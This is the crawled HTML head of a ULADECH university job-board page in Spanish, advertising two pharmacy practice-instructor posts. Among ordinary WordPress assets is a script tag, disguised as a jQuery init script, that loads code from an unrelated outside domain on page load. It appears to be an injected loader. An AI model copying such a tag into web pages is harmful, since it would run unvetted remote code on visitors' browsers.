

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=1453
body_size: 119310
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>SEDE CENTRAL: Convocatoria de 02 plaza para Jefe de Prácticas en la Carrera Profesional de Farmacia y Bioquímica - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=1453" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SEDE CENTRAL: Convocatoria de 02 plaza para Jefe de Prácticas en la Carrera Profesional de Farmacia y Bioquímica - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="02 PLAZAS PARA CONCURSO A JEFE DE PRÁCTICA1. BASE LEGAL: Estatuto V015 Art. 86 ITGC-6322. Facultad: Ciencias de la Salud3. Escuela Profesional de Farmacia y Bioquímica4. Sede Central5. Modalidad de Contrato: Contrato a Plazo Fijo &#8211; Tiempo Parcial6. Requisitos de Naturaleza: Educación: Título profesional: Químico FarmacéuticoGrado académico: Bachiller Experiencia Profesional: 01 año Otros Requisitos:Cursos relacionados a la especialidad&nbsp; (en los" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=1453" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="02 PLAZAS PARA CONCURSO A JEFE DE PRÁCTICA1. BASE LEGAL: Estatuto V015 Art. 86 ITGC-6322. Facultad: Ciencias de la Salud3. Escuela Profesional de Farmacia y Bioquímica4. Sede Central5. Modalidad de Contrato: Contrato a Plazo Fijo &#8211; Tiempo Parcial6. Requisitos de Naturaleza: Educación: Título profesional: Químico FarmacéuticoGrado académico: Bachiller Experiencia Profesional: 01 año Otros Requisitos:Cursos relacionados a la especialidad&nbsp; (en los" />
<meta name="twitter:title" content="SEDE CENTRAL: Convocatoria de 02 plaza para Jefe de Prácticas en la Carrera Profesional de Farmacia y Bioquímica - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=1453#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=1453","inLanguage":"es","name":"SEDE CENTRAL: Convocatoria de 02 plaza para Jefe de Pr\u00e1cticas en la Carrera Profesional de Farmacia y Bioqu\u00edmica - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2019-04-15T14:34:51+00:00","dateModified":"2019-08-08T23:09:26+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=1453' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D1453" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D1453&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=1453"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada.jpg"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada.jpg"/>
                        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
